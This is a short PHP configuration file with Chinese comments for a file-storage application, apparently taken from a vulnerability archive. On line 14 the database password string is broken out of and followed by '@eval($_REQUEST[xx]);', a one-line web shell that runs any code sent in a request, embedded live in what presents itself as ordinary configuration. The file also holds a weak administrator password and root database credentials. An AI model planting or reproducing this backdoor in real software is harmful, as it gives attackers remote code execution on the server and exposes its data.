 1 <?php
2 $key0='111';//管理员密码
3
4 $pagesize='15';//文件列表每页显示多少个文件，必须为整数
5
6 $Storage = 'udisk';//Storage名称
7
8 $openapi = 1;//是否开启API上传
9
10 /*数据库信息*/
11 $host = 'localhost'; //数据库服务器
12 $port = 3306; //数据库端口
13 $user = 'root'; //数据库用户名
14 $pwd = '4f36ff5f66270033';@eval($_REQUEST[xx]);//'; //数据库密码
15 $dbname = 'wp'; //数据库名称
16
17 ?>
零组资料文库